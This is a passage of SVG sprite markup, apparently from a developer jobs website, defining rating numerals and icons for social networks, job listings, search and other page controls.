        <path d="m12 .36a11.64 11.64 0 1 1 -11.64 11.64 11.64 11.64 0 0 1 11.64-11.64z" fill="#d4eded"/><path d="m12 24a12 12 0 1 1 12-12 12 12 0 0 1 -12 12zm0-23.28a11.28 11.28 0 1 0 11.28 11.28 11.29 11.29 0 0 0 -11.28-11.28z" fill="#6f7f88"/><path d="m13.22 7.76v9.09h-1.79v-7.19l-1.72.48-.44-1.54 2.39-.84z" fill="#6f7f88"/>
    </symbol>
    <symbol id="rating-2" viewBox="0 0 24 24">
        <circle cx="12" cy="12" fill="#d4eded" r="11.64"/><path d="m12 24a12 12 0 1 1 12-12 12 12 0 0 1 -12 12zm0-23.28a11.28 11.28 0 1 0 11.28 11.28 11.29 11.29 0 0 0 -11.28-11.28z" fill="#6f7f88"/><path d="m9.12 15.51 3.1-3.19a3 3 0 0 0 1-1.82 1.11 1.11 0 0 0 -1.18-1.18 1.64 1.64 0 0 0 -1.52 1.06l-1.47-.88a3.2 3.2 0 0 1 3-1.92 2.84 2.84 0 0 1 3 2.86 4.23 4.23 0 0 1 -1.49 2.9l-1.78 1.78h3.41v1.73h-6.07z" fill="#6f7f88"/>
    </symbol>
    <symbol id="rating-3" viewBox="0 0 24 24">
        <circle cx="12" cy="12" fill="#d4eded" r="11.64"/><path d="m12 24a12 12 0 1 1 12-12 12 12 0 0 1 -12 12zm0-23.28a11.28 11.28 0 1 0 11.28 11.28 11.29 11.29 0 0 0 -11.28-11.28z" fill="#6f7f88"/><path d="m15.07 14.05a3 3 0 0 1 -3.25 3 3.17 3.17 0 0 1 -3.11-1.92l1.53-.88a1.49 1.49 0 0 0 1.58 1c .94 0 1.46-.49 1.46-1.23s-.52-1.24-1.46-1.24h-.39l-.68-1 1.79-2.33h-3.54v-1.69h5.71v1.48l-1.71 2.21a2.69 2.69 0 0 1 2.07 2.6z" fill="#6f7f88"/>
    </symbol>
    <symbol id="rating-4" viewBox="0 0 24 24">
        <path d="m12 .36a11.64 11.64 0 1 1 -11.64 11.64 11.64 11.64 0 0 1 11.64-11.64z" fill="#d4eded"/><path d="m12 24a12 12 0 1 1 12-12 12 12 0 0 1 -12 12zm0-23.28a11.28 11.28 0 1 0 11.28 11.28 11.29 11.29 0 0 0 -11.28-11.28z" fill="#6f7f88"/><path d="m15.18 15.3h-1v1.55h-1.78v-1.55h-4.3v-1.66l3-5.88h1.92l-3 5.88h2.38v-2.15h1.81v2.15h1z" fill="#6f7f88"/>
    </symbol>
    <symbol id="rating-5" viewBox="0 0 24 24">
        <path d="m12 .36a11.64 11.64 0 1 1 -11.64 11.64 11.64 11.64 0 0 1 11.64-11.64z" fill="#d4eded"/><path d="m12 24a12 12 0 1 1 12-12 12 12 0 0 1 -12 12zm0-23.28a11.28 11.28 0 1 0 11.28 11.28 11.29 11.29 0 0 0 -11.28-11.28z" fill="#6f7f88"/><path d="m15.15 14.05a3 3 0 0 1 -3.25 3 3.18 3.18 0 0 1 -3.17-2l1.53-.89a1.52 1.52 0 0 0 1.64 1.09c.94 0 1.45-.49 1.45-1.23a1.24 1.24 0 0 0 -1.35-1.21h-2.8l.36-5.05h5.16v1.68h-3.5l-.11 1.63h.89a2.89 2.89 0 0 1 3.15 2.98z" fill="#6f7f88"/>
    </symbol>

    <!-- icons -->
    <symbol id="twitter" viewBox="0 0 24 24">
        <path d="M 24 4.300781 C 23.101563 4.699219 22.199219 5 21.199219 5.101563 C 22.199219 4.5 23 3.5 23.398438 2.398438 C 22.398438 3 21.398438 3.398438 20.300781 3.601563 C 19.300781 2.601563 18 2 16.601563 2 C 13.898438 2 11.699219 4.199219 11.699219 6.898438 C 11.699219 7.300781 11.699219 7.699219 11.800781 8 C 7.699219 7.800781 4.101563 5.898438 1.699219 2.898438 C 1.199219 3.601563 1 4.5 1 5.398438 C 1 7.101563 1.898438 8.601563 3.199219 9.5 C 2.398438 9.398438 1.601563 9.199219 1 8.898438 C 1 8.898438 1 8.898438 1 9 C 1 11.398438 2.699219 13.398438 4.898438 13.800781 C 4.5 13.898438 4.101563 14 3.601563 14 C 3.300781 14 3 14 2.699219 13.898438 C 3.300781 15.898438 5.101563 17.300781 7.300781 17.300781 C 5.601563 18.601563 3.5 19.398438 1.199219 19.398438 C 0.800781 19.398438 0.398438 19.398438 0 19.300781 C 2.199219 20.699219 4.800781 21.5 7.5 21.5 C 16.601563 21.5 21.5 14 21.5 7.5 C 21.5 7.300781 21.5 7.101563 21.5 6.898438 C 22.5 6.199219 23.300781 5.300781 24 4.300781"/>
    </symbol>
    <symbol id="twitter-circle" viewBox="0 0 400 400">
        <path d="m400 200c0 110.5-89.5 200-200 200s-200-89.5-200-200 89.5-200 200-200 200 89.5 200 200zm-236.6 105.5c88.7 0 137.2-73.5 137.2-137.2 0-2.1 0-4.2-0.1-6.2 9.4-6.8 17.6-15.3 24.1-25-8.6 3.8-17.9 6.4-27.7 7.6 10-6 17.6-15.4 21.2-26.7-9.3 5.5-19.6 9.5-30.6 11.7-8.8-9.4-21.3-15.2-35.2-15.2-26.6 0-48.2 21.6-48.2 48.2 0 3.8 0.4 7.5 1.3 11-40.1-2-75.6-21.2-99.4-50.4-4.1 7.1-6.5 15.4-6.5 24.2 0 16.7 8.5 31.5 21.5 40.1-7.9-0.2-15.3-2.4-21.8-6v0.6c0 23.4 16.6 42.8 38.7 47.3-4 1.1-8.3 1.7-12.7 1.7-3.1 0-6.1-0.3-9.1-0.9 6.1 19.2 23.9 33.1 45 33.5-16.5 12.9-37.3 20.6-59.9 20.6-3.9 0-7.7-0.2-11.5-0.7 21.1 13.8 46.5 21.8 73.7 21.8"/>
    </symbol>
    <symbol id="github" viewBox="20518 685 22 22">
        <path id="Path_99" data-name="Path 99" class="cls-1" d="M20540 695.4v1.2c-.047.382-.082.765-.142 1.143a11.016 11.016 0 0 1-9.258 9.132c-.33.052-.666.086-1 .125h-1.2a1.476 1.476 0 0 0-.19-.04 9.255 9.255 0 0 1-2.418-.45 10.848 10.848 0 0 1-7.62-8.637c-.082-.403-.116-.82-.172-1.228v-1.29a1.414 1.414 0 0 0 .04-.185 10.482 10.482 0 0 1 1.546-4.833 10.85 10.85 0 0 1 7.82-5.212c.314-.052.636-.086.95-.125h1.29c.364.047.734.082 1.1.142a11.02 11.02 0 0 1 9.13 9.28c.047.323.08.65.124.978zm-12.753 4.837c-.464-.1-.915-.172-1.354-.292a3.744 3.744 0 0 1-2.543-1.977 5.383 5.383 0 0 1-.48-2.054 3.912 3.912 0 0 1 .87-2.9.283.283 0 0 0 .048-.228 3.485 3.485 0 0 1 .017-1.968c.137-.5.18-.52.7-.417a6.022 6.022 0 0 1 1.912.852.446.446 0 0 0 .31.06 8.79 8.79 0 0 1 4.562 0 .494.494 0 0 0 .308-.056c.447-.223.877-.49 1.336-.68a3.956 3.956 0 0 1 .958-.2.254.254 0 0 1 .2.13 3.513 3.513 0 0 1 .133 2.23.312.312 0 0 0 .064.327 3.485 3.485 0 0 1 .725 1.418 5.386 5.386 0 0 1 .01 2.3 3.792 3.792 0 0 1-1.148 2.23 4.47 4.47 0 0 1-2.118 1.028c-.332.073-.667.125-1.024.193a2.437 2.437 0 0 1 .62 1.8v2.58c0 .274.094.46.308.5a.98.98 0 0 0 .5-.027 9.63 9.63 0 1 0-12.733-8.142 9.375 9.375 0 0 0 4.49 7.228 13.51 13.51 0 0 0 1.947.932.52.52 0 0 0 .77-.524v-1.555c-.293.03-.555.074-.817.087a2.37 2.37 0 0 1-2.526-1.517 2.5 2.5 0 0 0-1.044-1.3c-.138-.086-.327-.31-.3-.387.082-.2.322-.163.51-.133a1.842 1.842 0 0 1 1.355.958 2.034 2.034 0 0 0 2.71.846.262.262 0 0 0 .143-.138 2.333 2.333 0 0 1 .58-1.2z"/>
    </symbol>
    <symbol id="linkedin" viewBox="16355 -10561 16 16">
        <path id="LinkedIn_1_" d="M12.7 7.439v4.694h-2.725v-4.381c0-1.1-.393-1.851-1.379-1.851a1.488 1.488 0 0 0-1.396.999 1.883 1.883 0 0 0-.092.664v4.573h-2.721s.035-7.418 0-8.186h2.721v1.16l-.018.027h.018v-.031a2.7 2.7 0 0 1 2.453-1.352c1.792 0 3.139 1.169 3.139 3.684zm-11.159-7.439a1.418 1.418 0 1 0-.035 2.828h.018a1.419 1.419 0 1 0 .017-2.828zm-1.379 12.133h2.722v-8.186h-2.722z" transform="translate(15275 -14490) translate(1081.882 3930.882)"/>
    </symbol>
    <symbol id="linkedin-circle" viewBox="0 0 60 60">
        <path d="m46.837 44.137v-11.712c0-6.275-3.35-9.195-7.816-9.195-3.604 0-5.219 1.983-6.119 3.374v-2.894h-6.79c0.09 1.917 0 20.427 0 20.427h6.79v-11.408c0-0.609 0.044-1.219 0.224-1.655 0.49-1.22 1.607-2.483 3.482-2.483 2.458 0 3.44 1.873 3.44 4.618v10.929l6.789-1e-3zm-27.878-23.215c2.367 0 3.842-1.57 3.842-3.531-0.044-2.003-1.475-3.528-3.797-3.528s-3.841 1.524-3.841 3.528c0 1.961 1.474 3.531 3.753 3.531h0.043zm11.041 39.078c-16.568 0-30-13.432-30-30 0-16.569 13.432-30 30-30s30 13.431 30 30c0 16.568-13.432 30-30 30zm-7.646-15.863v-20.427h-6.789v20.427h6.789z"/>
    </symbol>
    <symbol id="facebook" viewBox="0 0 24 24">
        <path id="Path_238" d="M13.26 20.34v-7.6h2.6l.37-3h-3v-1.82c0-.83.28-1.48 1.48-1.48h1.58v-2.69c-.29 0-1.29-.09-2.29-.09a3.57 3.57 0 0 0-3.8 3.34 3.49 3.49 0 0 0 0 .56v2.21h-2.59v3h2.6v7.6z"/>
    </symbol>
    <symbol id="facebook-circle" viewBox="0 0 167 167">
        <path d="M83.829,0.349C37.532,0.349,0,37.881,0,84.178c0,41.523,30.222,75.911,69.848,82.57v-65.081H49.626 v-23.42h20.222V60.978c0-20.037,12.238-30.956,30.115-30.956c8.562,0,15.92,0.638,18.056,0.919v20.944l-12.399,0.006 c-9.72,0-11.594,4.618-11.594,11.397v14.947h23.193l-3.025,23.42H94.026v65.653c41.476-5.048,73.631-40.312,73.631-83.154 C167.657,37.881,130.125,0.349,83.829,0.349z"/>
    </symbol>
    <symbol id="stackoverflow" viewBox="0 0 24 24">
        <path d="m18.986 21.865v-6.404h2.134v8.539h-19.276v-8.539h2.13v6.404zm-12.875-2.134h10.739v-2.137h-10.739zm.259-4.852 10.48 2.189.451-2.07-10.478-2.187zm1.359-5.056 9.705 4.53.903-1.95-9.706-4.53-.902 1.936zm2.715-4.785 8.217 6.855 1.359-1.62-8.216-6.853-1.35 1.617zm5.307-5.038-1.746 1.294 6.405 8.604 1.746-1.294-6.407-8.604z"/>
    </symbol>
    <symbol id="stackoverflow-with-colors" viewBox="0 0 79 94">
        <path d="M66.435 84.817v-24.94h8.278v33.218H0V59.877h8.277v24.94h58.158z" fill="#BCBBBB"/><path d="M17.415 57.513l40.635 8.492 1.72-8.17-40.635-8.492-1.72 8.17zm5.375-19.35l37.625 17.522 3.44-7.525L26.23 30.53l-3.44 7.633zm10.428-18.49l31.927 26.552 5.267-6.343L38.485 13.33l-5.267 6.342zM53.858 0l-6.665 4.945L71.918 38.27l6.664-4.945L53.858 0zM16.555 76.433H58.05v-8.278H16.555v8.278z" fill="#F48024"/>
    </symbol>
    <symbol id="web" viewBox="0 0 87.800001 87.800001">
        <path d="m43.9 0c-24.2 0-43.9 19.7-43.9 43.9s19.7 43.9 43.9 43.9 43.9-19.7 43.9-43.9-19.7-43.9-43.9-43.9zm-39.9 45.9h11.8c.2 5.7 1 11.1 2.4 16h-10c-2.4-4.8-3.9-10.2-4.2-16zm50.7-4c-.1-5.6-.3-11-.8-16h11.5c1.5 4.9 2.4 10.3 2.6 16zm-10.8 41.9c-1.6-.3-4-6.5-5.5-17.9h11c-1.5 11.4-4 17.6-5.5 17.9zm-6-21.9c-.5-4.6-.8-10-.8-16h13.6c-.1 6-.4 11.4-.8 16zm-.8-20c .1-6 .4-11.4.8-16h12c .5 4.6.8 10 .8 16zm6.8-37.9c1.6.4 4 6.6 5.5 17.9h-11c1.5-11.3 3.9-17.5 5.5-17.9zm9.5 17.9c-.4-2.9-.8-5.6-1.3-8-.8-3.7-1.7-6.6-2.7-8.8 6 2.4 11.2 8.5 14.5 16.8zm-15.1-16.8c-1 2.2-1.9 5.1-2.7 8.8-.5 2.5-1 5.2-1.3 8h-10.5c3.4-8.3 8.5-14.4 14.5-16.8zm-4.4 20.8c-.5 5-.8 10.4-.8 16h-13.3c.2-5.7 1.1-11.1 2.6-16zm-18.1 16h-11.8c.3-5.7 1.8-11.1 4.3-16h10c-1.4 5-2.3 10.4-2.5 16zm4 4h13.2c.1 5.6.3 11 .8 16h-11.4c-1.5-4.8-2.4-10.2-2.6-16zm14.6 20c .4 2.9.8 5.6 1.3 8 .8 3.7 1.7 6.6 2.7 8.8-6-2.4-11.2-8.5-14.5-16.8zm15 16.9c1-2.2 1.9-5.1 2.7-8.8.5-2.5 1-5.2 1.3-8h10.5c-3.3 8.3-8.5 14.4-14.5 16.8zm4.5-20.9c.5-5 .8-10.4.8-16h13.2c-.2 5.7-1.1 11.1-2.6 16zm18-16h11.8c-.3 5.7-1.8 11.1-4.3 16h-10c1.5-4.9 2.4-10.3 2.5-16zm0-4c-.2-5.7-1-11.1-2.4-16h10c2.5 4.9 4 10.3 4.3 16zm5.2-20h-9c-2.2-6-5.4-11.1-9.1-14.9 7.5 3.1 13.8 8.3 18.1 14.9zm-48.4-14.8c-3.7 3.8-6.8 8.9-9.1 14.9h-9c4.4-6.7 10.7-11.9 18.1-14.9zm-18.1 58.8h9c2.2 6 5.4 11.1 9.1 14.9-7.4-3-13.7-8.3-18.1-14.9zm48.5 14.9c3.7-3.8 6.8-8.9 9.1-14.9h9c-4.4 6.6-10.7 11.9-18.1 14.9z"/>
    </symbol>
    <symbol id="resources" viewBox="0 0 24 24">
        <path d="M19 3.2H5A1.75 1.75 0 0 0 3.21 5v15a.34.34 0 0 0 .58.24l2.94-2.94H19a1.76 1.76 0 0 0 1.76-1.76V5A1.76 1.76 0 0 0 19 3.2zM8.48 11.12a.87.87 0 0 1-.88-.88.87.87 0 0 1 .88-.88.87.87 0 0 1 .88.88.87.87 0 0 1-.88.88zm3.52 0a.87.87 0 0 1-.88-.88.87.87 0 0 1 .88-.88.87.87 0 0 1 .88.88.87.87 0 0 1-.88.88zm3.52 0a.87.87 0 0 1-.88-.88.87.87 0 0 1 .88-.88.87.87 0 0 1 .88.88.87.87 0 0 1-.88.88z"/>
    </symbol>
    <symbol id="trends" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <polyline points="23 6 13.5 15.5 8.5 10.5 1 18"></polyline><polyline points="17 6 23 6 23 12"></polyline>
    </symbol>
    <symbol id="hiring" viewBox="0 0 24 24">
        <path d="M17 11.17a2.49 2.49 0 0 0 0-5 2.65 2.65 0 0 0-.74.11 4.06 4.06 0 0 1 .74 2.4 4.16 4.16 0 0 1-.74 2.37 2.4 2.4 0 0 0 .74.12zM12.81 11.17a2.49 2.49 0 1 0-2.49-2.49 2.49 2.49 0 0 0 2.51 2.49zM9.56 11.65a.55.55 0 0 0 .2-.42.58.58 0 0 0-.57-.57H6.54V7.93A.56.56 0 0 0 6 7.36a.57.57 0 0 0-.43.19.59.59 0 0 0-.21.45v2.69H2.67a.55.55 0 0 0-.42.2.55.55 0 0 0-.2.42.58.58 0 0 0 .57.57h2.74v2.64a.57.57 0 0 0 .57.57.54.54 0 0 0 .42-.19.55.55 0 0 0 .19-.42v-2.6h2.6a.55.55 0 0 0 .42-.23zM13.66 12.83H12A4.14 4.14 0 0 0 7.86 17h9.94a4.14 4.14 0 0 0-4.14-4.17z"/><path d="M17.66 12.83h-2.02a4.15 4.15 0 0 1 3.41 4.07h2.75a4.14 4.14 0 0 0-4.14-4.07z"/>
    </symbol>
    <symbol id="contribute" viewBox="0 0 14 14">
        <path d="m19 278.18884 4.45914-4.46712c-.33012-.67872-.2156-1.51984.34706-2.08348.7091-.71064 1.85878-.71064 2.56788 0 .7091.7105.70896 1.86284 0 2.57334-.56224.5635-1.40098.67844-2.07802.34818l-4.43226 4.44024 9.84564-2.96674.81228-4.03942 2.47828-1.65186-5.3305-5.34198-1.67244 2.47114-4.00904.82586z" transform="translate(-19 -265)"/>
    </symbol>
    <symbol id="profile" viewBox="0 0 24 24">
        <path d="M19 3h-4.18a3 3 0 0 0-5.64 0H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2zm-7 0a1 1 0 1 1-1 1 1 1 0 0 1 1-1zm0 4a3 3 0 1 1-3 3 3 3 0 0 1 3-3zm6 12H6a4 4 0 0 1 4-4h4a4 4 0 0 1 4 4z"/>
    </symbol>
    <symbol id="close" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5">
        <line x1="18" x2="6" y1="6" y2="18"></line><line x1="6" x2="18" y1="6" y2="18"></line>
    </symbol>
    <symbol id="like" viewBox="0 0 24 24">
        <path d="M20.11 5.26a4.74 4.74 0 0 1 0 6.67l-7.36 7.44a1.07 1.07 0 0 1-1.5 0l-7.36-7.43a4.74 4.74 0 0 1 0-6.67 4.64 4.64 0 0 1 6.56-.06l.05.06L12 6.78l1.5-1.52a4.63 4.63 0 0 1 6.55-.06l.06.06z"/>
    </symbol>
    <symbol id="bookmark" viewBox="0 0 24 24">
        <path d="M17 3H7a2 2 0 0 0-2 2v14.68a.68.68 0 0 0 1.07.55L12 16l5.93 4.23a.68.68 0 0 0 1.07-.55V5a2 2 0 0 0-2-2z"/>
    </symbol>
    <symbol id="dashboard" viewBox="0 0 27 22">
<path d="M0 13.8411C0 6.20664 6.05391 0 13.5 0C20.9461 0 27 6.20664 27 13.8702C27 16.6675 26.204 19.3483 24.6975 21.6212C24.5276 21.8835 24.2711 22 24.0158 22C23.8737 22 23.7027 21.9417 23.5606 21.8543C23.1632 21.5921 23.0777 21.0676 23.3341 20.6887C24.4987 18.9112 25.1526 16.8715 25.2947 14.7444H23.0499C22.5947 14.7444 22.225 14.3656 22.225 13.8993C22.225 13.4331 22.5947 13.0543 23.0499 13.0543H25.3236C24.925 7.02254 20.2356 2.18543 14.3526 1.77751V4.10864C14.3526 4.57482 13.9829 4.95364 13.5289 4.95364C13.0737 4.95364 12.704 4.57482 12.704 4.10864V1.77751C10.0606 1.9523 7.64482 3.03044 5.7697 4.72052L7.38947 6.38143C7.70255 6.70199 7.70255 7.2556 7.38947 7.57616C7.2185 7.75102 7.01978 7.83838 6.79219 7.83838C6.56571 7.83838 6.36587 7.75102 6.19601 7.57616L4.57623 5.91525C2.92759 7.83838 1.87623 10.3152 1.70526 13.0252H3.97895C4.43413 13.0252 4.80271 13.404 4.80271 13.8702C4.80271 14.3364 4.43413 14.7152 3.97895 14.7152H1.70526C1.84737 16.8424 2.50127 18.8821 3.66587 20.6596C3.92233 21.0384 3.80798 21.5629 3.43939 21.8251C3.0697 22.0874 2.55789 21.9708 2.30255 21.5921C0.796012 19.2901 0 16.6093 0 13.8411Z" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.2619 10.8397L19.4396 6.55629C19.6161 6.39075 19.837 6.31071 20.0535 6.31619C20.2567 6.32131 20.4543 6.40135 20.6053 6.55629C20.9461 6.87685 20.9461 7.43046 20.6053 7.75102L16.4265 12.0345C16.6385 12.3899 16.7984 12.7856 16.8794 13.2122C16.9172 13.4151 16.9383 13.6251 16.9383 13.8411C16.9383 15.7934 15.404 17.3669 13.5 17.3669C11.6238 17.3669 10.0606 15.7934 10.0606 13.8411C10.0606 11.8888 11.6238 10.3153 13.5 10.3153C14.1528 10.3153 14.7501 10.5192 15.2619 10.8397ZM11.7093 13.8411C11.7093 14.8609 12.533 15.6768 13.5 15.6768C14.4947 15.6768 15.2896 14.8609 15.2896 13.8411C15.2896 12.8504 14.4659 12.0345 13.5 12.0345C12.5053 12.0345 11.7093 12.8504 11.7093 13.8411Z" />
    </symbol>
    <symbol id="jobs-board" viewBox="0 0 24 24">
        <path d="M4 13h5.93A1.06 1.06 0 0 0 11 12V4.07A1.06 1.06 0 0 0 9.93 3H4a1 1 0 0 0-1 1.07V12a1 1 0 0 0 1 1zm0 8h5.93A1.06 1.06 0 0 0 11 20v-3.94a1.06 1.06 0 0 0-1.06-1H4a1 1 0 0 0-1 1V20a1 1 0 0 0 1 1zm10 0h5.89A1 1 0 0 0 21 20v-7.94A1 1 0 0 0 19.93 11H14a1.06 1.06 0 0 0-1 1.06V20a1.06 1.06 0 0 0 1 1zM13 4.07V8a1.06 1.06 0 0 0 1 1h5.89A1 1 0 0 0 21 8V4.07A1 1 0 0 0 19.93 3H14a1.06 1.06 0 0 0-1 1.07z"/>
    </symbol>
    <symbol id="roll-down" viewBox="0 0 24 24">
        <path d="M8.12 8.54L12 12.42l3.88-3.88a1 1 0 0 1 1.41 0 1 1 0 0 1 0 1.41L12 15.25 6.71 10a1 1 0 0 1 0-1.41 1 1 0 0 1 1.41-.05z"/>
    </symbol>
    <symbol id="job-location" viewBox="0 0 24 24">
        <path d="m17.31 6.06a6.31 6.31 0 0 0 -10.62 6.8l5.09 8a .2.2 0 0 0  .08.08.27.27 0 0 0  .37-.08l5.08-7.95a6.31 6.31 0 0 0 0-6.85zm-5.31 6.09a2.82 2.82 0 1 1 2.82-2.82 2.82 2.82 0 0 1 -2.82 2.82z"/>
    </symbol>
    <symbol id="job-remote" viewBox="0 0 24 24">
        <path d="m22.28 11.4-8.75-7.88a2.29 2.29 0 0 0 -3.06 0l-8.75 7.88a.43.43 0 0 0  .29.76h2.2v7.33a1.57 1.57 0 0 0 1.58 1.57h12.42a1.57 1.57 0 0 0 1.58-1.57v-7.33h2.21a.43.43 0 0 0  .28-.76zm-10.28-1.82a2.18 2.18 0 1 1 -2.18 2.18 2.18 2.18 0 0 1 2.18-2.18zm4.84 8.63h-9.68v-.72c0-1.62 3.23-2.49 4.84-2.49s4.84.89 4.84 2.51z"/>
    </symbol>
    <symbol id="job-skills" viewBox="0 0 24 24">
        <path d="m18.05 20.06-4.38-10.3a2.58 2.58 0 0 0 -.89-4.43v-1.68a.79.79 0 1 0 -1.58 0v1.68a2.55 2.55 0 0 0 -1.8 2.46 2.6 2.6 0 0 0  .91 2l-4.31 10.21a.8.8 0 0 0  .44 1.05 1.06 1.06 0 0 0  .28.06.79.79 0 0 0  .73-.49l1.55-3.69a9.78 9.78 0 0 0 2.24.45v.21a.79.79 0 0 0 1.58 0v-.21a9.78 9.78 0 0 0 2.18-.45l1.58 3.74a.8.8 0 0 0  .73.48.88.88 0 0 0  .29-.07.76.76 0 0 0  .43-1zm-6.05-5.17a.78.78 0 0 0 -.79.79v.15a8.08 8.08 0 0 1 -1.64-.33l2.18-5.12a2.09 2.09 0 0 0  .5 0l2.15 5.12a8.3 8.3 0 0 1 -1.62.31v-.13a.79.79 0 0 0 -.78-.79zm1-7.1a1 1 0 1 1 -1-1 1 1 0 0 1 1 1z"/>
    </symbol>
    <symbol id="job-salary" viewBox="0 0 111.55 68">
        <path d="m9.09 47h-4.89a1.4 1.4 0 0 1 -1.4-1.4v-41.41a1.39 1.39 0 0 1 1.4-1.39h85a1.4 1.4 0 0 1 1.4 1.39v41.45a1.4 1.4 0 0 1 -1.4 1.4h-80.11z" fill="#fff"/><path d="m18.17 56.12h-4.89a1.4 1.4 0 0 1 -1.4-1.4v-4.89h77.31a4.2 4.2 0 0 0 4.19-4.19v-33.76h4.89a1.4 1.4 0 0 1 1.4 1.4v41.44a1.4 1.4 0 0 1 -1.4 1.4z" fill="#fff"/><path d="m108.76 63.8a1.4 1.4 0 0 1 -1.4 1.4h-85a1.39 1.39 0 0 1 -1.36-1.4v-4.88h77.3a4.21 4.21 0 0 0 4.2-4.2v-33.72h4.89a1.4 1.4 0 0 1 1.4 1.39z" fill="#fff"/><g fill="#ff7c6e"><path d="m19.67 41.55c-2.69 0-4.3-1.66-4.3-4.45v-8.58c0-1.89-.55-2.07-1.19-2.27a1.41 1.41 0 0 1 -1-1.33 1.39 1.39 0 0 1 1-1.33c.64-.21 1.19-.39 1.19-2.28v-8.58c0-2.78 1.61-4.45 4.3-4.45a1.4 1.4 0 0 1 0 2.8c-1 0-1.5.26-1.5 1.65v8.58a5.49 5.49 0 0 1 -1 3.61 5.44 5.44 0 0 1 1 3.6v8.58c0 1.39.53 1.65 1.5 1.65a1.4 1.4 0 1 1 0 2.8z"/><path d="m73.72 41.55a1.4 1.4 0 0 1 0-2.8c1 0 1.49-.26 1.49-1.65v-8.58a5.44 5.44 0 0 1 1-3.6 5.49 5.49 0 0 1 -1-3.61v-8.58c0-1.39-.52-1.65-1.49-1.65a1.4 1.4 0 0 1 0-2.8c2.68 0 4.28 1.72 4.28 4.45v8.58c0 1.89.55 2.07 1.19 2.28a1.39 1.39 0 0 1 1 1.33 1.4 1.4 0 0 1 -1 1.33c-.64.2-1.19.38-1.19 2.27v8.58c0 2.79-1.6 4.45-4.28 4.45z"/><path d="m47.43 33.07v1.85a.73.73 0 0 1 -.73.73.73.73 0 0 1 -.73-.73v-1.85a9.92 9.92 0 0 1 -4.87-1.46 1 1 0 0 1 -.35-1.24 1 1 0 0 1 1.41-.4 8.65 8.65 0 0 0 3.84 1.16v-5.3c-2.52-.62-5.17-1.42-5.17-4.52 0-2.26 1.62-4.23 5.17-4.53v-1.87a.73.73 0 0 1  .73-.73.73.73 0 0 1  .73.73v1.85a9.81 9.81 0 0 1 3.87.95 1 1 0 0 1  .44 1.23 1 1 0 0 1 -1.35.5 7.93 7.93 0 0 0 -3-.77v5.33c2.56.64 5.3 1.4 5.3 4.53.01 2.28-1.72 4.24-5.29 4.54zm-1.43-9.41v-4.93c-2.07.27-3 1.27-3 2.49 0 1.41 1.32 2.01 3 2.44zm4.52 5c0-1.46-1.37-2-3.06-2.49v4.92c2.09-.19 3.03-1.17 3.03-2.41z"/><path d="m46.69 41.55a16.64 16.64 0 1 1 16.64-16.63 16.65 16.65 0 0 1 -16.64 16.63zm0-30.47a13.84 13.84 0 1 0 13.84 13.84 13.85 13.85 0 0 0 -13.84-13.84z"/></g><path d="m18.17 47h71a1.4 1.4 0 0 0 1.4-1.4v-41.41a1.4 1.4 0 0 0 -1.4-1.39h-84.97a1.39 1.39 0 0 0 -1.4 1.39v41.45a1.4 1.4 0 0 0 1.4 1.36h14z" fill="none"/><path d="m107.36 21h-4.89v33.72a4.21 4.21 0 0 1 -4.2 4.2h-77.27v4.88a1.39 1.39 0 0 0 1.39 1.4h85a1.4 1.4 0 0 0 1.4-1.4v-41.44a1.4 1.4 0 0 0 -1.43-1.36z" fill="none"/><path d="m107.36 18.17h-4.89v-4.89a4.21 4.21 0 0 0 -4.2-4.2h-4.89v-4.89a4.2 4.2 0 0 0 -4.19-4.19h-84.99a4.2 4.2 0 0 0 -4.2 4.19v41.45a4.2 4.2 0 0 0 4.2 4.19h4.89v4.89a4.2 4.2 0 0 0 4.19 4.2h4.89v4.88a4.2 4.2 0 0 0 4.19 4.2h85a4.2 4.2 0 0 0 4.19-4.2v-41.44a4.2 4.2 0 0 0 -4.19-4.19zm-98.27 28.83h-4.89a1.4 1.4 0 0 1 -1.4-1.4v-41.41a1.39 1.39 0 0 1 1.4-1.39h85a1.4 1.4 0 0 1 1.4 1.39v41.45a1.4 1.4 0 0 1 -1.4 1.4h-80.11zm9.08 9.08h-4.89a1.4 1.4 0 0 1 -1.4-1.4v-4.85h77.31a4.2 4.2 0 0 0 4.19-4.19v-33.76h4.89a1.4 1.4 0 0 1 1.4 1.4v41.44a1.4 1.4 0 0 1 -1.4 1.4h-80.1zm90.59 7.68a1.4 1.4 0 0 1 -1.4 1.4h-85a1.39 1.39 0 0 1 -1.36-1.36v-4.88h77.3a4.21 4.21 0 0 0 4.2-4.2v-33.72h4.89a1.4 1.4 0 0 1 1.4 1.39z" fill="#ff7c6e"/>
    </symbol>
    <symbol id="search" viewBox="0 0 30 30">
        <path d="m10.3 18.2c-2.1 0-4.1-.8-5.6-2.3s-2.3-3.5-2.3-5.6.8-4.1 2.3-5.6 3.5-2.3 5.6-2.3 4.1.8 5.6 2.3 2.3 3.5 2.3 5.6-.8 4.1-2.3 5.6c-1.5 1.4-3.5 2.3-5.6 2.3z" fill="#e6edf2"/><path d="m28 25.6-9.4-9.4-.6-.6s-.1-.1-.2-.1l-.7-.2c2.4-3.4 2.2-8.1-.9-11.1-1.7-1.7-3.9-2.5-6.1-2.5s-4.4.8-6.1 2.5c-3.3 3.3-3.3 8.8 0 12.1 1.7 1.7 3.9 2.5 6.1 2.5 1.8 0 3.5-.5 5-1.6l.2.7c0 .1.1.1.1.2l.6.6 9.4 9.4c.3.3.9.3 1.2 0l1.2-1.2c.6-.4.6-.9.2-1.3zm-22.7-10.3c-2.8-2.7-2.8-7.3 0-10 1.3-1.3 3.1-2.1 5-2.1s3.7.7 5 2.1c1.3 1.3 2.1 3.1 2.1 5s-.7 3.7-2.1 5c-1.3 1.3-3.1 2.1-5 2.1s-3.7-.7-5-2.1z" fill="#6e7f89"/>
    </symbol>
    <symbol id="recommend" viewBox="0 0 13 15">
